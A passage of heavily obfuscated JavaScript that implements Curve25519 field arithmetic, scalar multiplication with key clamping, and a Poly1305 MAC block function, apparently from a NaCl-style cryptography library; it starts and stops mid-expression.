Owg=QsGf[(0O57060516-0xbc614d)])*ISGe,kIkg+=sOwg*cOxe,MJng+=sOwg*EPAe,gFeg+=sOwg*YKre,IGhg+=sOwg*AMue,IaVg+=sOwg*UHle,kcYg+=sOwg*wJoe,EXOg+=sOwg*wdcf,gZRg+=sOwg*Yeff,AUIg+=sOwg*saWe,cWLg+=sOwg*UbZe,wRCg+=sOwg*oXPe,YSFg+=sOwg*QYSe,Ymth+=sOwg*kUJe,Aowh+=sOwg*MVMe,Ujnh+=sOwg*MpAf,kIkg+=(sOwg=QsGf[(15658734^0O73567354)])*ISGe,MJng+=sOwg*cOxe,gFeg+=sOwg*EPAe,IGhg+=sOwg*YKre,IaVg+=sOwg*AMue,kcYg+=sOwg*UHle,EXOg+=sOwg*wJoe,gZRg+=sOwg*wdcf,AUIg+=sOwg*Yeff,cWLg+=sOwg*saWe,wRCg+=sOwg*UbZe,YSFg+=sOwg*oXPe,Ymth+=sOwg*QYSe,Aowh+=sOwg*kUJe,Ujnh+=sOwg*MVMe,wlqh+=sOwg*MpAf,MJng+=(sOwg=QsGf[(0O334664274-0x37368B9)])*ISGe,gFeg+=sOwg*cOxe,IGhg+=sOwg*EPAe,IaVg+=sOwg*YKre,kcYg+=sOwg*AMue,EXOg+=sOwg*UHle,gZRg+=sOwg*wJoe,AUIg+=sOwg*wdcf,cWLg+=sOwg*Yeff,wRCg+=sOwg*saWe,YSFg+=sOwg*UbZe,Ymth+=sOwg*oXPe,Aowh+=sOwg*QYSe,Ujnh+=sOwg*kUJe,wlqh+=sOwg*MVMe,Qghh+=sOwg*MpAf,gFeg+=(sOwg=QsGf[(0x5E30A78-0O570605164)])*ISGe,IGhg+=sOwg*cOxe,IaVg+=sOwg*EPAe,kcYg+=sOwg*YKre,EXOg+=sOwg*AMue,gZRg+=sOwg*UHle,AUIg+=sOwg*wJoe,cWLg+=sOwg*wdcf,wRCg+=sOwg*Yeff,YSFg+=sOwg*saWe,Ymth+=sOwg*UbZe,Aowh+=sOwg*oXPe,Ujnh+=sOwg*QYSe,wlqh+=sOwg*kUJe,Qghh+=sOwg*MVMe,sikh+=sOwg*MpAf,IGhg+=(sOwg=QsGf[(0O507646144^0x51F4C61)])*ISGe,IaVg+=sOwg*cOxe,kcYg+=sOwg*EPAe,EXOg+=sOwg*YKre,gZRg+=sOwg*AMue,AUIg+=sOwg*UHle,cWLg+=sOwg*wJoe,wRCg+=sOwg*wdcf,YSFg+=sOwg*Yeff,Ymth+=sOwg*saWe,Aowh+=sOwg*UbZe,Ujnh+=sOwg*oXPe,wlqh+=sOwg*QYSe,Qghh+=sOwg*kUJe,sikh+=sOwg*MVMe,Mdbh+=sOwg*MpAf,IaVg+=(sOwg=QsGf[(1011010-0O3666474)])*ISGe,kcYg+=sOwg*cOxe,EXOg+=sOwg*EPAe,gZRg+=sOwg*YKre,AUIg+=sOwg*AMue,cWLg+=sOwg*UHle,wRCg+=sOwg*wJoe,YSFg+=sOwg*wdcf,Ymth+=sOwg*Yeff,Aowh+=sOwg*saWe,Ujnh+=sOwg*UbZe,wlqh+=sOwg*oXPe,Qghh+=sOwg*QYSe,sikh+=sOwg*kUJe,Mdbh+=sOwg*MVMe,ofeh+=sOwg*MpAf,kcYg+=(sOwg=QsGf[(0x9D8DE4-0O47306735)])*ISGe,EXOg+=sOwg*cOxe,gZRg+=sOwg*EPAe,AUIg+=sOwg*YKre,cWLg+=sOwg*AMue,wRCg+=sOwg*UHle,YSFg+=sOwg*wJoe,Ymth+=sOwg*wdcf,Aowh+=sOwg*Yeff,Ujnh+=sOwg*saWe,wlqh+=sOwg*UbZe,Qghh+=sOwg*oXPe,sikh+=sOwg*QYSe,Mdbh+=sOwg*kUJe,ofeh+=sOwg*MVMe,QEfe+=sOwg*MpAf,EXOg+=(sOwg=QsGf[(0O347010110&0x463A71D)])*ISGe,gZRg+=sOwg*cOxe,AUIg+=sOwg*EPAe,cWLg+=sOwg*YKre,wRCg+=sOwg*AMue,YSFg+=sOwg*UHle,Ymth+=sOwg*wJoe,Aowh+=sOwg*wdcf,Ujnh+=sOwg*Yeff,wlqh+=sOwg*saWe,Qghh+=sOwg*UbZe,sikh+=sOwg*oXPe,Mdbh+=sOwg*QYSe,ofeh+=sOwg*kUJe,QEfe+=sOwg*MVMe,sGie+=sOwg*MpAf,gZRg+=(sOwg=QsGf[9])*ISGe,AUIg+=sOwg*cOxe,cWLg+=sOwg*EPAe,wRCg+=sOwg*YKre,YSFg+=sOwg*AMue,Ymth+=sOwg*UHle,Aowh+=sOwg*wJoe,Ujnh+=sOwg*wdcf,wlqh+=sOwg*Yeff,Qghh+=sOwg*saWe,sikh+=sOwg*UbZe,Mdbh+=sOwg*oXPe,ofeh+=sOwg*QYSe,QEfe+=sOwg*kUJe,sGie+=sOwg*MVMe,MBZd+=sOwg*MpAf,AUIg+=(sOwg=QsGf[10])*ISGe,cWLg+=sOwg*cOxe,wRCg+=sOwg*EPAe,YSFg+=sOwg*YKre,Ymth+=sOwg*AMue,Aowh+=sOwg*UHle,Ujnh+=sOwg*wJoe,wlqh+=sOwg*wdcf,Qghh+=sOwg*Yeff,sikh+=sOwg*saWe,Mdbh+=sOwg*UbZe,ofeh+=sOwg*oXPe,QEfe+=sOwg*QYSe,sGie+=sOwg*kUJe,MBZd+=sOwg*MVMe,oDce+=sOwg*MpAf,cWLg+=(sOwg=QsGf[11])*ISGe,wRCg+=sOwg*cOxe,YSFg+=sOwg*EPAe,Ymth+=sOwg*YKre,Aowh+=sOwg*AMue,Ujnh+=sOwg*UHle,wlqh+=sOwg*wJoe,Qghh+=sOwg*wdcf,sikh+=sOwg*Yeff,Mdbh+=sOwg*saWe,ofeh+=sOwg*UbZe,QEfe+=sOwg*oXPe,sGie+=sOwg*QYSe,MBZd+=sOwg*kUJe,oDce+=sOwg*MVMe,IyTd+=sOwg*MpAf,wRCg+=(sOwg=QsGf[12])*ISGe,YSFg+=sOwg*cOxe,Ymth+=sOwg*EPAe,Aowh+=sOwg*YKre,Ujnh+=sOwg*AMue,wlqh+=sOwg*UHle,Qghh+=sOwg*wJoe,sikh+=sOwg*wdcf,Mdbh+=sOwg*Yeff,ofeh+=sOwg*saWe,QEfe+=sOwg*UbZe,sGie+=sOwg*oXPe,MBZd+=sOwg*QYSe,oDce+=sOwg*kUJe,IyTd+=sOwg*MVMe,kAWd+=sOwg*MpAf,YSFg+=(sOwg=QsGf[13])*ISGe,Ymth+=sOwg*cOxe,Aowh+=sOwg*EPAe,Ujnh+=sOwg*YKre,wlqh+=sOwg*AMue,Qghh+=sOwg*UHle,sikh+=sOwg*wJoe,Mdbh+=sOwg*wdcf,ofeh+=sOwg*Yeff,QEfe+=sOwg*saWe,sGie+=sOwg*UbZe,MBZd+=sOwg*oXPe,oDce+=sOwg*QYSe,IyTd+=sOwg*kUJe,kAWd+=sOwg*MVMe,EvNd+=sOwg*MpAf,Ymth+=(sOwg=QsGf[14])*ISGe,Aowh+=sOwg*cOxe,Ujnh+=sOwg*EPAe,wlqh+=sOwg*YKre,Qghh+=sOwg*AMue,sikh+=sOwg*UHle,Mdbh+=sOwg*wJoe,ofeh+=sOwg*wdcf,QEfe+=sOwg*Yeff,sGie+=sOwg*saWe,MBZd+=sOwg*UbZe,oDce+=sOwg*oXPe,IyTd+=sOwg*QYSe,kAWd+=sOwg*kUJe,EvNd+=sOwg*MVMe,gxQd+=sOwg*MpAf,Aowh+=(sOwg=QsGf[15])*ISGe,QMtg+=38*(wlqh+=sOwg*EPAe),kIkg+=38*(Qghh+=sOwg*YKre),MJng+=38*(sikh+=sOwg*AMue),gFeg+=38*(Mdbh+=sOwg*UHle),IGhg+=38*(ofeh+=sOwg*wJoe),IaVg+=38*(QEfe+=sOwg*wdcf),kcYg+=38*(sGie+=sOwg*Yeff),EXOg+=38*(MBZd+=sOwg*saWe),gZRg+=38*(oDce+=sOwg*UbZe),AUIg+=38*(IyTd+=sOwg*oXPe),cWLg+=38*(kAWd+=sOwg*QYSe),wRCg+=38*(EvNd+=sOwg*kUJe),YSFg+=38*(gxQd+=sOwg*MVMe),Ymth+=38*(gRDe+=sOwg*MpAf),oLqg=(sOwg=(oLqg+=38*(Ujnh+=sOwg*cOxe))+(UPzg=(0O57060516-0xbc614d))+65535)-65536*(UPzg=Math[pcai.x8Ae(15)](sOwg/65536)),QMtg=(sOwg=QMtg+UPzg+65535)-65536*(UPzg=Math[pcai.x8Ae(15)](sOwg/65536)),kIkg=(sOwg=kIkg+UPzg+65535)-65536*(UPzg=Math[pcai.x8Ae(15)](sOwg/65536)),MJng=(sOwg=MJng+UPzg+65535)-65536*(UPzg=Math[pcai.x8Ae(15)](sOwg/65536)),gFeg=(sOwg=gFeg+UPzg+65535)-65536*(UPzg=Math[pcai.x8Ae(15)](sOwg/65536)),IGhg=(sOwg=IGhg+UPzg+65535)-65536*(UPzg=Math[pcai.x8Ae(15)](sOwg/65536)),IaVg=(sOwg=IaVg+UPzg+65535)-65536*(UPzg=Math[pcai.x8Ae(15)](sOwg/65536)),kcYg=(sOwg=kcYg+UPzg+65535)-65536*(UPzg=Math[pcai.x8Ae(15)](sOwg/65536)),EXOg=(sOwg=EXOg+UPzg+65535)-65536*(UPzg=Math[pcai.x8Ae(15)](sOwg/65536)),gZRg=(sOwg=gZRg+UPzg+65535)-65536*(UPzg=Math[pcai.x8Ae(15)](sOwg/65536)),AUIg=(sOwg=AUIg+UPzg+65535)-65536*(UPzg=Math[pcai.x8Ae(15)](sOwg/65536)),cWLg=(sOwg=cWLg+UPzg+65535)-65536*(UPzg=Math[pcai.x8Ae(15)](sOwg/65536)),wRCg=(sOwg=wRCg+UPzg+65535)-65536*(UPzg=Math[pcai.x8Ae(15)](sOwg/65536)),YSFg=(sOwg=YSFg+UPzg+65535)-65536*(UPzg=Math[pcai.x8Ae(15)](sOwg/65536)),Ymth=(sOwg=Ymth+UPzg+65535)-65536*(UPzg=Math[pcai.x8Ae(15)](sOwg/65536)),Aowh=(sOwg=Aowh+UPzg+65535)-65536*(UPzg=Math[pcai.x8Ae(15)](sOwg/65536)),oLqg=(sOwg=(oLqg+=UPzg-(0O57060516-0xbc614d)+37*(UPzg-(0O57060516-0xbc614d)))+(UPzg=(0O57060516-0xbc614d))+65535)-65536*(UPzg=Math[pcai.x8Ae(15)](sOwg/65536)),QMtg=(sOwg=QMtg+UPzg+65535)-65536*(UPzg=Math[pcai.x8Ae(15)](sOwg/65536)),kIkg=(sOwg=kIkg+UPzg+65535)-65536*(UPzg=Math[pcai.x8Ae(15)](sOwg/65536)),MJng=(sOwg=MJng+UPzg+65535)-65536*(UPzg=Math[pcai.x8Ae(15)](sOwg/65536)),gFeg=(sOwg=gFeg+UPzg+65535)-65536*(UPzg=Math[pcai.x8Ae(15)](sOwg/65536)),IGhg=(sOwg=IGhg+UPzg+65535)-65536*(UPzg=Math[pcai.x8Ae(15)](sOwg/65536)),IaVg=(sOwg=IaVg+UPzg+65535)-65536*(UPzg=Math[pcai.x8Ae(15)](sOwg/65536)),kcYg=(sOwg=kcYg+UPzg+65535)-65536*(UPzg=Math[pcai.x8Ae(15)](sOwg/65536)),EXOg=(sOwg=EXOg+UPzg+65535)-65536*(UPzg=Math[pcai.x8Ae(15)](sOwg/65536)),gZRg=(sOwg=gZRg+UPzg+65535)-65536*(UPzg=Math[pcai.x8Ae(15)](sOwg/65536)),AUIg=(sOwg=AUIg+UPzg+65535)-65536*(UPzg=Math[pcai.x8Ae(15)](sOwg/65536)),cWLg=(sOwg=cWLg+UPzg+65535)-65536*(UPzg=Math[pcai.x8Ae(15)](sOwg/65536)),wRCg=(sOwg=wRCg+UPzg+65535)-65536*(UPzg=Math[pcai.x8Ae(15)](sOwg/65536)),YSFg=(sOwg=YSFg+UPzg+65535)-65536*(UPzg=Math[pcai.x8Ae(15)](sOwg/65536)),Ymth=(sOwg=Ymth+UPzg+65535)-65536*(UPzg=Math[pcai.x8Ae(15)](sOwg/65536)),Aowh=(sOwg=Aowh+UPzg+65535)-65536*(UPzg=Math[pcai.x8Ae(15)](sOwg/65536)),oLqg+=UPzg-(0O57060516-0xbc614d)+37*(UPzg-(0O57060516-0xbc614d)),wxPf[(0x75bcd15-0O726746425)]=oLqg,wxPf[(0O57060516-0xbc614d)]=QMtg,wxPf[(15658734^0O73567354)]=kIkg,wxPf[(0O334664274-0x37368B9)]=MJng,wxPf[(0x5E30A78-0O570605164)]=gFeg,wxPf[(0O507646144^0x51F4C61)]=IGhg,wxPf[(1011010-0O3666474)]=IaVg,wxPf[(0x9D8DE4-0O47306735)]=kcYg,wxPf[(0O347010110&0x463A71D)]=EXOg,wxPf[9]=gZRg,wxPf[10]=AUIg,wxPf[11]=cWLg,wxPf[12]=wRCg,wxPf[13]=YSFg,wxPf[14]=Ymth,wxPf[15]=Aowh}function orDf(Imuf,koxf){UvMf(Imuf,koxf,koxf)}function Ejof(glrf,Agif){var cilf,EHmc=IyDx();var gJpc=pcai[pcai.lZWf(0)]();while(gJpc<pcai[pcai.BhKf(1)]()){switch(gJpc){case (0x75bcd15-0O726746425):gJpc=pcai[pcai.VG9f(2)]();cilf=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):gJpc=cilf<16?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):gJpc=pcai[pcai.Nqoe(5)]();EHmc[cilf]=Agif[cilf];break;case (0O334664274-0x37368B9):gJpc=pcai[pcai.VG9f(2)]();cilf++;break;}}var AEgc=pcai[pcai.lZWf(0)]();while(AEgc<pcai[pcai.BhKf(1)]()){switch(AEgc){case (0x75bcd15-0O726746425):AEgc=pcai[pcai.VG9f(2)]();cilf=253;break;case (0O57060516-0xbc614d):AEgc=(0x75bcd15-0O726746425)<=cilf?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):AEgc=pcai[pcai.Nqoe(5)]();orDf(EHmc,EHmc),(15658734^0O73567354)!==cilf&&(0x5E30A78-0O570605164)!==cilf&&UvMf(EHmc,EHmc,Agif);break;case (0O334664274-0x37368B9):AEgc=pcai[pcai.VG9f(2)]();cilf--;break;}}var cGjc=pcai[pcai.lZWf(0)]();while(cGjc<pcai[pcai.BhKf(1)]()){switch(cGjc){case (0x75bcd15-0O726746425):cGjc=pcai[pcai.VG9f(2)]();cilf=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):cGjc=cilf<16?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):cGjc=pcai[pcai.Nqoe(5)]();glrf[cilf]=EHmc[cilf];break;case (0O334664274-0x37368B9):cGjc=pcai[pcai.VG9f(2)]();cilf++;break;}}}function wBac(YCdc,syUb){var UzXb,UTKc=IyDx();var wVNc=pcai[pcai.lZWf(0)]();while(wVNc<pcai[pcai.BhKf(1)]()){switch(wVNc){case (0x75bcd15-0O726746425):wVNc=pcai[pcai.VG9f(2)]();UzXb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wVNc=UzXb<16?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):wVNc=pcai[pcai.Nqoe(5)]();UTKc[UzXb]=syUb[UzXb];break;case (0O334664274-0x37368B9):wVNc=pcai[pcai.VG9f(2)]();UzXb++;break;}}var QQEc=pcai[pcai.lZWf(0)]();while(QQEc<pcai[pcai.BhKf(1)]()){switch(QQEc){case (0x75bcd15-0O726746425):QQEc=pcai[pcai.VG9f(2)]();UzXb=250;break;case (0O57060516-0xbc614d):QQEc=(0x75bcd15-0O726746425)<=UzXb?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):QQEc=pcai[pcai.Nqoe(5)]();orDf(UTKc,UTKc),(0O57060516-0xbc614d)!==UzXb&&UvMf(UTKc,UTKc,syUb);break;case (0O334664274-0x37368B9):QQEc=pcai[pcai.VG9f(2)]();UzXb--;break;}}var sSHc=pcai[pcai.lZWf(0)]();while(sSHc<pcai[pcai.BhKf(1)]()){switch(sSHc){case (0x75bcd15-0O726746425):sSHc=pcai[pcai.VG9f(2)]();UzXb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):sSHc=UzXb<16?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):sSHc=pcai[pcai.Nqoe(5)]();YCdc[UzXb]=UTKc[UzXb];break;case (0O334664274-0x37368B9):sSHc=pcai[pcai.VG9f(2)]();UzXb++;break;}}}function MNyc(oPBc,IKsc,kMvc){var kgjd,Mhmd,gddd=new Uint8Array(32),Iegd=new Float64Array(80),caXc=IyDx(),Ebad=IyDx(),YWQc=IyDx(),AYTc=IyDx(),AsHd=IyDx(),cuKd=IyDx();var wpBd=pcai[pcai.lZWf(0)]();while(wpBd<pcai[pcai.BhKf(1)]()){switch(wpBd){case (0x75bcd15-0O726746425):wpBd=pcai[pcai.VG9f(2)]();Mhmd=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wpBd=Mhmd<31?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):wpBd=pcai[pcai.Nqoe(5)]();gddd[Mhmd]=IKsc[Mhmd];break;case (0O334664274-0x37368B9):wpBd=pcai[pcai.VG9f(2)]();Mhmd++;break;}}var YqEd=pcai[pcai.lZWf(0)]();while(YqEd<pcai[pcai.BhKf(1)]()){switch(YqEd){case (0x75bcd15-0O726746425):YqEd=pcai[pcai.VG9f(2)]();gddd[31]=127&IKsc[31]|64,gddd[(0x75bcd15-0O726746425)]&=248,sWKi(Iegd,kMvc),Mhmd=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):YqEd=Mhmd<16?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):YqEd=pcai[pcai.Nqoe(5)]();Ebad[Mhmd]=Iegd[Mhmd],AYTc[Mhmd]=caXc[Mhmd]=YWQc[Mhmd]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):YqEd=pcai[pcai.VG9f(2)]();Mhmd++;break;}}var smvd=pcai[pcai.lZWf(0)]();while(smvd<pcai[pcai.BhKf(1)]()){switch(smvd){case (0x75bcd15-0O726746425):smvd=pcai[pcai.VG9f(2)]();caXc[(0x75bcd15-0O726746425)]=AYTc[(0x75bcd15-0O726746425)]=(0O57060516-0xbc614d),Mhmd=254;break;case (0O57060516-0xbc614d):smvd=(0x75bcd15-0O726746425)<=Mhmd?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):smvd=pcai[pcai.Nqoe(5)]();wNrk(caXc,Ebad,kgjd=gddd[Mhmd>>>(0O334664274-0x37368B9)]>>>((0x9D8DE4-0O47306735)&Mhmd)&(0O57060516-0xbc614d)),wNrk(YWQc,AYTc,kgjd),kkmj(AsHd,caXc,YWQc),YaUi(caXc,caXc,YWQc),kkmj(YWQc,Ebad,AYTc),YaUi(Ebad,Ebad,AYTc),orDf(AYTc,AsHd),orDf(cuKd,caXc),UvMf(caXc,YWQc,caXc),UvMf(YWQc,Ebad,AsHd),kkmj(AsHd,caXc,YWQc),YaUi(caXc,caXc,YWQc),orDf(Ebad,caXc),YaUi(YWQc,AYTc,cuKd),UvMf(caXc,YWQc,wJYx),kkmj(caXc,caXc,AYTc),UvMf(YWQc,YWQc,caXc),UvMf(caXc,AYTc,cuKd),UvMf(AYTc,Ebad,Iegd),orDf(Ebad,AsHd),wNrk(caXc,Ebad,kgjd),wNrk(YWQc,AYTc,kgjd);break;case (0O334664274-0x37368B9):smvd=pcai[pcai.VG9f(2)]();--Mhmd;break;}}var Unyd=pcai[pcai.lZWf(0)]();while(Unyd<pcai[pcai.BhKf(1)]()){switch(Unyd){case (0x75bcd15-0O726746425):Unyd=pcai[pcai.VG9f(2)]();Mhmd=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Unyd=Mhmd<16?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):Unyd=pcai[pcai.Nqoe(5)]();Iegd[Mhmd+16]=caXc[Mhmd],Iegd[Mhmd+32]=YWQc[Mhmd],Iegd[Mhmd+48]=Ebad[Mhmd],Iegd[Mhmd+64]=AYTc[Mhmd];break;case (0O334664274-0x37368B9):Unyd=pcai[pcai.VG9f(2)]();Mhmd++;break;}}var ojpd=Iegd[pcai.lZWf(16)](32),Qksd=Iegd[pcai.lZWf(16)](16);return Ejof(ojpd,ojpd),UvMf(Qksd,Qksd,ojpd),MZPk(oPBc,Qksd),(0x75bcd15-0O726746425)}function sKt(ULw,oHn){return MNyc(ULw,oHn,gxAx)}function QIq(kEh,MFk){return kAGx(MFk,32),sKt(kEh,MFk)}function gBb(ICe,IWR,kYU){var ETL=new Uint8Array(32);return MNyc(ETL,kYU,IWR),MdTq(ICe,Evxx,ETL,Immp)}ISyo[pcai.BhKf(17)][pcai.VG9f(18)]=function(gVO,AQF,cSI){var wNz=pcai[pcai.lZWf(0)]();while(wNz<pcai[pcai.BhKf(1)]()){switch(wNz){case (0x75bcd15-0O726746425):wNz=pcai[pcai.VG9f(2)]();var YOC,Yiqb,Aktb,Ufkb,whnb,Qceb,sehb,MZX,obbb,ovOb,QwRb,ksIb,MtLb,gpCb,IqFb,cmwb,Enzb,UrRnc,wtUnc,QoLnc=this[pcai.Jtrg(12)]?(0x75bcd15-0O726746425):2048,sqOnc=this[pcai.BhKf(9)][(0x75bcd15-0O726746425)],MlFnc=this[pcai.BhKf(9)][(0O57060516-0xbc614d)],onInc=this[pcai.BhKf(9)][(15658734^0O73567354)],Iiznc=this[pcai.BhKf(9)][(0O334664274-0x37368B9)],kkCnc=this[pcai.BhKf(9)][(0x5E30A78-0O570605164)],kEpoc=this[pcai.BhKf(9)][(0O507646144^0x51F4C61)],MFsoc=this[pcai.BhKf(9)][(1011010-0O3666474)],gBjoc=this[pcai.BhKf(9)][(0x9D8DE4-0O47306735)],ICmoc=this[pcai.BhKf(9)][(0O347010110&0x463A71D)],cydoc=this[pcai.BhKf(9)][9],Ezgoc=this[pcai.lZWf(8)][(0x75bcd15-0O726746425)],YuXnc=this[pcai.lZWf(8)][(0O57060516-0xbc614d)],Awaoc=this[pcai.lZWf(8)][(15658734^0O73567354)],AQNoc=this[pcai.lZWf(8)][(0O334664274-0x37368B9)],cSQoc=this[pcai.lZWf(8)][(0x5E30A78-0O570605164)],wNHoc=this[pcai.lZWf(8)][(0O507646144^0x51F4C61)],YOKoc=this[pcai.lZWf(8)][(1011010-0O3666474)],sKBoc=this[pcai.lZWf(8)][(0x9D8DE4-0O47306735)],ULEoc=this[pcai.lZWf(8)][(0O347010110&0x463A71D)],oHvoc=this[pcai.lZWf(8)][9];break;case (0O57060516-0xbc614d):wNz=16<=cSI?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):wNz=pcai[pcai.VG9f(2)]();ovOb=obbb=(0x75bcd15-0O726746425),ovOb+=(sqOnc+=8191&(YOC=255&gVO[AQF+(0x75bcd15-0O726746425)]|(255&gVO[AQF+(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)))*Ezgoc,ovOb+=(MlFnc+=8191&(YOC>>>13|(Yiqb=255&gVO[AQF+(15658734^0O73567354)]|(255&gVO[AQF+(0O334664274-0x37368B9)])<<(0O347010110&0x463A71D))<<(0O334664274-0x37368B9)))*((0O507646144^0x51F4C61)*oHvoc),ovOb+=(onInc+=8191&(Yiqb>>>10|(Aktb=255&gVO[AQF+(0x5E30A78-0O570605164)]|(255&gVO[AQF+(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D))<<(1011010-0O3666474)))*((0O507646144^0x51F4C61)*ULEoc),ovOb+=(Iiznc+=8191&(Aktb>>>(0x9D8DE4-0O47306735)|(Ufkb=255&gVO[AQF+(1011010-0O3666474)]|(255&gVO[AQF+(0x9D8DE4-0O47306735)])<<(0O347010110&0x463A71D))<<9))*((0O507646144^0x51F4C61)*sKBoc),obbb=(ovOb+=(kkCnc+=8191&(Ufkb>>>(0x5E30A78-0O570605164)|(whnb=255&gVO[AQF+(0O347010110&0x463A71D)]|(255&gVO[AQF+9])<<(0O347010110&0x463A71D))<<12))*((0O507646144^0x51F4C61)*YOKoc))>>>13,ovOb&=8191,ovOb+=(kEpoc+=whnb>>>(0O57060516-0xbc614d)&8191)*((0O507646144^0x51F4C61)*wNHoc),ovOb+=(MFsoc+=8191&(whnb>>>14|(Qceb=255&gVO[AQF+10]|(255&gVO[AQF+11])<<(0O347010110&0x463A71D))<<(15658734^0O73567354)))*((0O507646144^0x51F4C61)*cSQoc),ovOb+=(gBjoc+=8191&(Qceb>>>11|(sehb=255&gVO[AQF+12]|(255&gVO[AQF+13])<<(0O347010110&0x463A71D))<<(0O507646144^0x51F4C61)))*((0O507646144^0x51F4C61)*AQNoc),ovOb+=(ICmoc+=8191&(sehb>>>(0O347010110&0x463A71D)|(MZX=255&gVO[AQF+14]|(255&gVO[AQF+15])<<(0O347010110&0x463A71D))<<(0O347010110&0x463A71D)))*((0O507646144^0x51F4C61)*Awaoc),QwRb=obbb+=(ovOb+=(cydoc+=MZX>>>(0O507646144^0x51F4C61)|QoLnc)*((0O507646144^0x51F4C61)*YuXnc))>>>13,QwRb+=sqOnc*YuXnc,QwRb+=MlFnc*Ezgoc,QwRb+=onInc*((0O507646144^0x51F4C61)*oHvoc),QwRb+=Iiznc*((0O507646144^0x51F4C61)*ULEoc),obbb=(QwRb+=kkCnc*((0O507646144^0x51F4C61)*sKBoc))>>>13,QwRb&=8191,QwRb+=kEpoc*((0O507646144^0x51F4C61)*YOKoc),QwRb+=MFsoc*((0O507646144^0x51F4C61)*wNHoc),QwRb+=gBjoc*((0O507646144^0x51F4C61)*cSQoc),QwRb+=ICmoc*((0O507646144^0x51F4C61)*AQNoc),obbb+=(QwRb+=cydoc*((0O507646144^0x51F4C61)*Awaoc))>>>13,QwRb&=8191,ksIb=obbb,ksIb+=sqOnc*Awaoc,ksIb+=MlFnc*YuXnc,ksIb+=onInc*Ezgoc,ksIb+=Iiznc*((0O507646144^0x51F4C61)*oHvoc),obbb=(ksIb+=kkCnc*((0O507646144^0x51F4C61)*ULEoc))>>>13,ksIb&=8191,ksIb+=kEpoc*((0O507646144^0x51F4C61)*sKBoc),ksIb+=MFsoc*((0O507646144^0x51F4C61)*YOKoc),ksIb+=gBjoc*((0O507646144^0x51F4C61)*wNHoc),ksIb+=ICmoc*((0O507646144^0x51F4C61)*cSQoc),MtLb=obbb+=(ksIb+=cydoc*((0O507646144^0x51F4C61)*AQNoc))>>>13,MtLb+=sqOnc*AQNoc,MtLb+=MlFnc*Awaoc,MtLb+=onInc*YuXnc,MtLb+=Iiznc*Ezgoc,obbb=(MtLb+=kkCnc*((0O507646144^0x51F4C61)*oHvoc))>>>13,MtLb&=8191,MtLb+=kEpoc*((0O507646144^0x51F4C61)*ULEoc),MtLb+=MFsoc*((0O507646144^0x51F4C61)*sKBoc),MtLb+=gBjoc*((0O507646144^0x51F4C61)*YOKoc),MtLb+=ICmoc*((0O507646144^0x51F4C61)*wNHoc),gpCb=obbb+=(MtLb+=cydoc*((0O507646144^0x51F4C61)*cSQoc))>>>13,gpCb+=sqOnc*cSQoc,gpCb+=MlFnc*AQNoc,gpCb+=onInc*Awaoc,gpCb+=Iiznc*YuXnc,obbb=(gpCb+=kkCnc*Ezgoc)>>>13,gpCb&=8191,gpCb+=kEpoc*((0O507646144^0x51F4C61)*oHvoc),gpCb+=MFsoc*((0O507646144^0x51F4C61)*ULEoc),gpCb+=gBjoc*((0O507646144^0x51F4C61)*sKBoc),gpCb+=ICmoc*((0O507646144^0x51F4C61)*YOKoc),IqFb=obbb+=(gpCb+=cydoc*((0O507646144^0x51F4C61)*wNHoc))>>>13,IqFb+=sqOnc*wNHoc,IqFb+=MlFnc*cSQoc,IqFb+=onInc*AQNoc,IqFb+=Iiznc*Awaoc,obbb=(IqFb+=kkCnc*YuXnc)>>>13,IqFb&=8191,IqFb+=kEpoc*Ezgoc,IqFb+=MFsoc*((0O507646144^0x51F4C61)*oHvoc),IqFb+=gBjoc*((0O507646144^0x51F4C61)*ULEoc),IqFb+=ICmoc*((0O507646144^0x51F4C61)*sKBoc),cmwb=obbb+=(IqFb+=cydoc*((0O507646144^0x51F4C61)*YOKoc))>>>13,cmwb+=sqOnc*YOKoc,cmwb+=MlFnc*wNHoc,cmwb+=onInc*cSQoc,cmwb+=Iiznc*AQNoc,obbb=(cmwb+=kkCnc*Awaoc)>>>13,cmwb&=8191,cmwb+=kEpoc*YuXnc,cmwb+=MFsoc*Ezgoc,cmwb+=gBjoc*((0O507646144^0x51F4C61)*oHvoc),cmwb+=ICmoc*((0O507646144^0x51F4C61)*ULEoc),Enzb=obbb+=(cmwb+=cydoc*((0O507646144^0x51F4C61)*sKBoc))>>>13,Enzb+=sqOnc*sKBoc,Enzb+=MlFnc*YOKoc,Enzb+=onInc*wNHoc,Enzb+=Iiznc*cSQoc,obbb=(Enzb+=kkCnc*AQNoc)>>>13,Enzb&=8191,Enzb+=kEpoc*Awaoc,Enzb+=MFsoc*YuXnc,Enzb+=gBjoc*Ezgoc,Enzb+=ICmoc*((0O507646144^0x51F4C61)*oHvoc),UrRnc=obbb+=(Enzb+=cydoc*((0O507646144^0x51F4C61)*ULEoc))>>>13,UrRnc+=sqOnc*ULEoc,UrRnc+=MlFnc*sKBoc,UrRnc+=onInc*YOKoc,UrRnc+=Iiznc*wNHoc,obbb=(UrRnc+=kkCnc*cSQoc)>>>13,UrRnc&=8191,UrRnc+=kEpoc*AQNoc,UrRnc+=